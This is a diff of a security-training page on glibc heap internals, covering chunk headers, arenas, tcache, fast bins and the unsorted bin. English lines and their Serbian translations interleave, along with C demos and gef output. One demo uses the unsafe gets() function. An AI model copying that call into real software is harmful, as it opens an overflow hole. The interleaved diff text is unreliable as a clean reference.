||||
{
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
}
|
||||
```
|
||||
|
||||
Set a breakpoint at the end of the main function and lets find out where the information was stored:
|
||||
Postavite tačku prekida na kraju glavne funkcije i hajde da saznamo gde je informacija sačuvana:
|
||||
|
||||
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
It's possible to see that the string panda was stored at `0xaaaaaaac12a0` (which was the address given as response by malloc inside `x0`). Checking 0x10 bytes before it's possible to see that the `0x0` represents that the **previous chunk is not used** (length 0) and that the length of this chunk is `0x21`.
|
||||
|
||||
The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x10) and 0x1 doesn't mean that it was reserved 0x21B but the last 3 bits of the length of the current headed have the some special meanings. As the length is always 16-byte aligned (in 64bits machines), these bits are actually never going to be used by the length number.
|
||||
Moguće je videti da je string panda sačuvan na `0xaaaaaaac12a0` (što je adresa koju je vratio malloc unutar `x0`). Proveravajući 0x10 bajtova pre, moguće je videti da `0x0` predstavlja da **prethodni deo nije korišćen** (dužina 0) i da je dužina ovog dela `0x21`.
|
||||
|
||||
Dodatni prostori rezervisani (0x21-0x10=0x11) dolaze od **dodatih zaglavlja** (0x10) i 0x1 ne znači da je rezervisano 0x21B, već poslednja 3 bita dužine trenutnog zaglavlja imaju neka posebna značenja. Pošto je dužina uvek poravnata na 16 bajtova (na 64-bitnim mašinama), ovi bitovi se zapravo nikada neće koristiti za broj dužine.
|
||||
```
|
||||
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
||||
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
||||
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
|
||||
```
|
||||
|
||||
### Multithreading Example
|
||||
### Primer višestrukog niti
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Multithread</summary>
|
||||
|
||||
<summary>Višestruka nit</summary>
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -460,56 +435,55 @@ The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x1
|
||||
|
||||
|
||||
void* threadFuncMalloc(void* arg) {
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
}
|
||||
|
||||
void* threadFuncNoMalloc(void* arg) {
|
||||
printf("Hello from thread 2\n");
|
||||
printf("Hello from thread 2\n");
|
||||
}
|
||||
|
||||
|
||||
int main() {
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
getchar();
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
getchar();
|
||||
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Debugging the previous example it's possible to see how at the beginning there is only 1 arena:
|
||||
Debugging prethodnog primera moguće je videti kako na početku postoji samo 1 arena:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then, after calling the first thread, the one that calls malloc, a new arena is created:
|
||||
Zatim, nakon pozivanja prvog threada, onog koji poziva malloc, kreira se nova arena:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
and inside of it some chunks can be found:
|
||||
i unutar nje mogu se naći neki chunks:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## Bins & Memory Allocations/Frees
|
||||
|
||||
Check what are the bins and how are they organized and how memory is allocated and freed in:
|
||||
Proverite koji su bins i kako su organizovani i kako se memorija alocira i oslobađa u:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
@ -517,7 +491,7 @@ bins-and-memory-allocations.md
|
||||
|
||||
## Heap Functions Security Checks
|
||||
|
||||
Functions involved in heap will perform certain check before performing its actions to try to make sure the heap wasn't corrupted:
|
||||
Funkcije uključene u heap će izvršiti određene provere pre nego što izvrše svoje akcije kako bi pokušale da osiguraju da heap nije oštećen:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
|
||||
@ -2,60 +2,55 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
In order to improve the efficiency on how chunks are stored every chunk is not just in one linked list, but there are several types. These are the bins and there are 5 type of bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread.
|
||||
Da bi se poboljšala efikasnost načina na koji se delovi čuvaju, svaki deo nije samo u jednoj povezanoj listi, već postoji nekoliko tipova. To su binovi i postoji 5 tipova binova: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) mali binovi, 63 veliki binovi, 1 nesortirani bin, 10 brzih binova i 64 tcache binova po niti.
|
||||
|
||||
The initial address to each unsorted, small and large bins is inside the same array. The index 0 is unused, 1 is the unsorted bin, bins 2-64 are small bins and bins 65-127 are large bins.
|
||||
Početna adresa za svaki nesortirani, mali i veliki bin je unutar istog niza. Indeks 0 se ne koristi, 1 je nesortirani bin, binovi 2-64 su mali binovi, a binovi 65-127 su veliki binovi.
|
||||
|
||||
### Tcache (Per-Thread Cache) Bins
|
||||
|
||||
Even though threads try to have their own heap (see [Arenas](bins-and-memory-allocations.md#arenas) and [Subheaps](bins-and-memory-allocations.md#subheaps)), there is the possibility that a process with a lot of threads (like a web server) **will end sharing the heap with another threads**. In this case, the main solution is the use of **lockers**, which might **slow down significantly the threads**.
|
||||
Iako niti pokušavaju da imaju svoj vlastiti heap (vidi [Arenas](bins-and-memory-allocations.md#arenas) i [Subheaps](bins-and-memory-allocations.md#subheaps)), postoji mogućnost da proces sa puno niti (kao što je web server) **će završiti deljenjem heapa sa drugim nitima**. U ovom slučaju, glavno rešenje je korišćenje **zaključavanja**, što može **značajno usporiti niti**.
|
||||
|
||||
Therefore, a tcache is similar to a fast bin per thread in the way that it's a **single linked list** that doesn't merge chunks. Each thread has **64 singly-linked tcache bins**. Each bin can have a maximum of [7 same-size chunks](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) ranging from [24 to 1032B on 64-bit systems and 12 to 516B on 32-bit systems](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
||||
Stoga, tcache je sličan brzom binu po niti na način da je to **jedna povezana lista** koja ne spaja delove. Svaka nit ima **64 jednostruko povezane tcache binove**. Svaki bin može imati maksimalno [7 delova iste veličine](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) u rasponu od [24 do 1032B na 64-bitnim sistemima i 12 do 516B na 32-bitnim sistemima](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
||||
|
||||
**When a thread frees** a chunk, **if it isn't too big** to be allocated in the tcache and the respective tcache bin **isn't full** (already 7 chunks), **it'll be allocated in there**. If it cannot go to the tcache, it'll need to wait for the heap lock to be able to perform the free operation globally.
|
||||
**Kada nit oslobodi** deo, **ako nije prevelik** da bi se alocirao u tcache i odgovarajući tcache bin **nije pun** (već 7 delova), **biće alociran tamo**. Ako ne može da ide u tcache, moraće da čeka na zaključavanje heapa da bi mogla da izvrši operaciju oslobađanja globalno.
|
||||
|
||||
When a **chunk is allocated**, if there is a free chunk of the needed size in the **Tcache it'll use it**, if not, it'll need to wait for the heap lock to be able to find one in the global bins or create a new one.\
|
||||
There's also an optimization, in this case, while having the heap lock, the thread **will fill his Tcache with heap chunks (7) of the requested size**, so in case it needs more, it'll find them in Tcache.
|
||||
Kada je **deo alociran**, ako postoji slobodan deo potrebne veličine u **Tcache, koristiće ga**, ako ne, moraće da čeka na zaključavanje heapa da bi mogla da pronađe jedan u globalnim binovima ili da kreira novi.\
|
||||
Takođe postoji optimizacija, u ovom slučaju, dok ima zaključavanje heapa, nit **će napuniti svoj Tcache delovima heapa (7) tražene veličine**, tako da u slučaju da mu zatreba više, naći će ih u Tcache.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a tcache chunk example</summary>
|
||||
|
||||
<summary>Dodaj primer tcache dela</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it and debug it with a breakpoint in the ret opcode from main function. then with gef you can see the tcache bin in use:
|
||||
|
||||
Kompajlirajte ga i debagujte sa tačkom prekida u ret opkodu iz main funkcije. Tada sa gef možete videti tcache bin u upotrebi:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Structs & Functions
|
||||
#### Tcache strukture i funkcije
|
||||
|
||||
In the following code it's possible to see the **max bins** and **chunks per index**, the **`tcache_entry`** struct created to avoid double frees and **`tcache_perthread_struct`**, a struct that each thread uses to store the addresses to each index of the bin.
|
||||
U sledećem kodu moguće je videti **max bins** i **chunks per index**, **`tcache_entry`** strukturu kreiranu da izbegne duple oslobađanja i **`tcache_perthread_struct`**, strukturu koju svaka nit koristi za čuvanje adresa za svaki indeks bin-a.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><code>tcache_entry</code> and <code>tcache_perthread_struct</code></summary>
|
||||
|
||||
<summary><code>tcache_entry</code> i <code>tcache_perthread_struct</code></summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
|
||||
|
||||
@ -72,135 +67,131 @@ In the following code it's possible to see the **max bins** and **chunks per ind
|
||||
# define usize2tidx(x) csize2tidx (request2size (x))
|
||||
|
||||
/* With rounding and alignment, the bins are...
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
|
||||
/* This is another arbitrary limit, which tunables can change. Each
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
# define TCACHE_FILL_COUNT 7
|
||||
|
||||
/* Maximum chunks in tcache bins for tunables. This value must fit the range
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
# define MAX_TCACHE_COUNT UINT16_MAX
|
||||
|
||||
[...]
|
||||
|
||||
typedef struct tcache_entry
|
||||
{
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
} tcache_entry;
|
||||
|
||||
/* There is one of these for each thread, which contains the
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
typedef struct tcache_perthread_struct
|
||||
{
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
} tcache_perthread_struct;
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
The function `__tcache_init` is the function that creates and allocates the space for the `tcache_perthread_struct` obj
|
||||
Funkcija `__tcache_init` je funkcija koja kreira i alocira prostor za objekat `tcache_perthread_struct`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>tcache_init code</summary>
|
||||
|
||||
<summary>tcache_init kod</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
|
||||
|
||||
static void
|
||||
tcache_init(void)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
|
||||
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Indexes
|
||||
#### Tcache indeksi
|
||||
|
||||
The tcache have several bins depending on the size an the initial pointers to the **first chunk of each index and the amount of chunks per index are located inside a chunk**. This means that locating the chunk with this information (usually the first), it's possible to find all the tcache initial points and the amount of Tcache chunks.
|
||||
Tcache ima nekoliko binova u zavisnosti od veličine, a inicijalni pokazivači na **prvi deo svakog indeksa i količina delova po indeksu nalaze se unutar dela**. To znači da lociranje dela sa ovom informacijom (obično prvim) omogućava pronalaženje svih tcache inicijalnih tačaka i količine Tcache delova.
|
||||
|
||||
### Fast bins
|
||||
### Brzi binovi
|
||||
|
||||
Fast bins are designed to **speed up memory allocation for small chunks** by keeping recently freed chunks in a quick-access structure. These bins use a Last-In, First-Out (LIFO) approach, which means that the **most recently freed chunk is the first** to be reused when there's a new allocation request. This behaviour is advantageous for speed, as it's faster to insert and remove from the top of a stack (LIFO) compared to a queue (FIFO).
|
||||
Brzi binovi su dizajnirani da **ubrza alokaciju memorije za male delove** čuvajući nedavno oslobođene delove u strukturi brzog pristupa. Ovi binovi koriste pristup Last-In, First-Out (LIFO), što znači da je **najnovije oslobođeni deo prvi** koji će se ponovo koristiti kada postoji nova zahtev za alokaciju. Ovo ponašanje je korisno za brzinu, jer je brže umetati i uklanjati sa vrha steka (LIFO) u poređenju sa redom (FIFO).
|
||||
|
||||
Additionally, **fast bins use singly linked lists**, not double linked, which further improves speed. Since chunks in fast bins aren't merged with neighbours, there's no need for a complex structure that allows removal from the middle. A singly linked list is simpler and quicker for these operations.
|
||||
Pored toga, **brzi binovi koriste jednostruko povezane liste**, a ne dvostruko povezane, što dodatno poboljšava brzinu. Pošto se delovi u brzim binovima ne spajaju sa susedima, nema potrebe za složenom strukturom koja omogućava uklanjanje iz sredine. Jednostruko povezana lista je jednostavnija i brža za ove operacije.
|
||||
|
||||
Basically, what happens here is that the header (the pointer to the first chunk to check) is always pointing to the latest freed chunk of that size. So:
|
||||
U suštini, ono što se ovde dešava je da je zaglavlje (pokazivač na prvi deo koji treba proveriti) uvek usmereno na najnovije oslobođeni deo te veličine. Dakle:
|
||||
|
||||
- When a new chunk is allocated of that size, the header is pointing to a free chunk to use. As this free chunk is pointing to the next one to use, this address is stored in the header so the next allocation knows where to get an available chunk
|
||||
- When a chunk is freed, the free chunk will save the address to the current available chunk and the address to this newly freed chunk will be put in the header
|
||||
- Kada se alocira novi deo te veličine, zaglavlje pokazuje na slobodan deo koji se može koristiti. Pošto ovaj slobodan deo pokazuje na sledeći koji se može koristiti, ova adresa se čuva u zaglavlju tako da sledeća alokacija zna gde da pronađe dostupni deo.
|
||||
- Kada se deo oslobodi, slobodan deo će sačuvati adresu trenutnog dostupnog dela, a adresa ovog novog oslobođenog dela će biti stavljena u zaglavlje.
|
||||
|
||||
The maximum size of a linked list is `0x80` and they are organized so a chunk of size `0x20` will be in index `0`, a chunk of size `0x30` would be in index `1`...
|
||||
|
||||
> [!CAUTION]
|
||||
> Chunks in fast bins aren't set as available so they are keep as fast bin chunks for some time instead of being able to merge with other free chunks surrounding them.
|
||||
Maksimalna veličina povezane liste je `0x80` i organizovane su tako da će deo veličine `0x20` biti u indeksu `0`, deo veličine `0x30` biće u indeksu `1`...
|
||||
|
||||
> [!OPREZ]
|
||||
> Delovi u brzim binovima nisu postavljeni kao dostupni, tako da se čuvaju kao delovi brzih binova neko vreme umesto da se mogu spojiti sa drugim slobodnim delovima koji ih okružuju.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Fastbins
|
||||
Fastbins
|
||||
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
|
||||
typedef struct malloc_chunk *mfastbinptr;
|
||||
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
|
||||
|
||||
/* offset 2 to use otherwise unindexable first 2 bins */
|
||||
#define fastbin_index(sz) \
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
|
||||
|
||||
/* The maximum fastbin request size we support */
|
||||
@ -208,43 +199,39 @@ typedef struct malloc_chunk *mfastbinptr;
|
||||
|
||||
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a fastbin chunk example</summary>
|
||||
|
||||
<summary>Dodajte primer fastbin chunk-a</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[8];
|
||||
int i;
|
||||
char *chunks[8];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Napomena kako alociramo i oslobađamo 8 delova iste veličine tako da popune tcache, a osmi se čuva u fast chunk.
|
||||
|
||||
Note how we allocate and free 8 chunks of the same size so they fill the tcache and the eight one is stored in the fast chunk.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the fast bin:
|
||||
|
||||
Kompajlirajte to i debagujte sa breakpoint-om u `ret` opcode-u iz `main` funkcije. Tada sa `gef` možete videti da je tcache bin pun i da je jedan chunk u fast bin:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -253,58 +240,54 @@ Tcachebins[idx=0, size=0x20, count=7] ← Chunk(addr=0xaaaaaaac1770, size=0x20,
|
||||
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
Fastbins[idx=1, size=0x30] 0x00
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Unsorted bin
|
||||
### Neuređeni kontejner
|
||||
|
||||
The unsorted bin is a **cache** used by the heap manager to make memory allocation quicker. Here's how it works: When a program frees a chunk, and if this chunk cannot be allocated in a tcache or fast bin and is not colliding with the top chunk, the heap manager doesn't immediately put it in a specific small or large bin. Instead, it first tries to **merge it with any neighbouring free chunks** to create a larger block of free memory. Then, it places this new chunk in a general bin called the "unsorted bin."
|
||||
Neuređeni kontejner je **keš** koji koristi upravitelj heap-a kako bi ubrzao alokaciju memorije. Evo kako to funkcioniše: Kada program oslobodi deo memorije, i ako se taj deo ne može alocirati u tcache ili fast bin i ne sudara se sa vrhunskim delom, upravitelj heap-a ga odmah ne stavlja u određeni mali ili veliki kontejner. Umesto toga, prvo pokušava da **spoji ga sa bilo kojim susednim slobodnim delovima** kako bi stvorio veći blok slobodne memorije. Zatim, stavlja ovaj novi deo u opšti kontejner nazvan "neuređeni kontejner."
|
||||
|
||||
When a program **asks for memory**, the heap manager **checks the unsorted bin** to see if there's a chunk of enough size. If it finds one, it uses it right away. If it doesn't find a suitable chunk in the unsorted bin, it moves all the chunks in this list to their corresponding bins, either small or large, based on their size.
|
||||
Kada program **traži memoriju**, upravitelj heap-a **proverava neuređeni kontejner** da vidi da li postoji deo dovoljne veličine. Ako ga pronađe, odmah ga koristi. Ako ne pronađe odgovarajući deo u neuređenom kontejneru, premestiće sve delove u ovoj listi u njihove odgovarajuće kontejnere, bilo male ili velike, na osnovu njihove veličine.
|
||||
|
||||
Note that if a larger chunk is split in 2 halves and the rest is larger than MINSIZE, it'll be paced back into the unsorted bin.
|
||||
Napomena: ako se veći deo podeli na 2 polovine i ostatak je veći od MINSIZE, biće vraćen nazad u neuređeni kontejner.
|
||||
|
||||
So, the unsorted bin is a way to speed up memory allocation by quickly reusing recently freed memory and reducing the need for time-consuming searches and merges.
|
||||
Dakle, neuređeni kontejner je način da se ubrza alokacija memorije brzo ponovnim korišćenjem nedavno oslobođene memorije i smanji potreba za vremenski zahtevnim pretragama i spajanjima.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that even if chunks are of different categories, if an available chunk is colliding with another available chunk (even if they belong originally to different bins), they will be merged.
|
||||
> Napomena: čak i ako su delovi različitih kategorija, ako se dostupan deo sudara sa drugim dostupnim delom (čak i ako prvobitno pripadaju različitim kontejnerima), biće spojeni.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a unsorted chunk example</summary>
|
||||
|
||||
<summary>Dodaj primer neuređenog dela</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[9];
|
||||
int i;
|
||||
char *chunks[9];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Napomena kako alociramo i oslobađamo 9 delova iste veličine tako da **popune tcache** i osmi se čuva u nesortiranom binu jer je **prevelik za fastbin**, a deveti nije oslobođen, tako da se deveti i osmi **ne spajaju sa vrhunskim delom**.
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the nineth one isn't freed so the nineth and the eighth **don't get merged with the top chunk**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. Then with `gef` you can see that the tcache bin is full and one chunk is in the unsorted bin:
|
||||
|
||||
Kompajlirajte to i debagujte sa tačkom prekida u `ret` opkodu iz `main` funkcije. Tada sa `gef` možete videti da je tcache bin pun i jedan deo je u nesortiranom binu:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
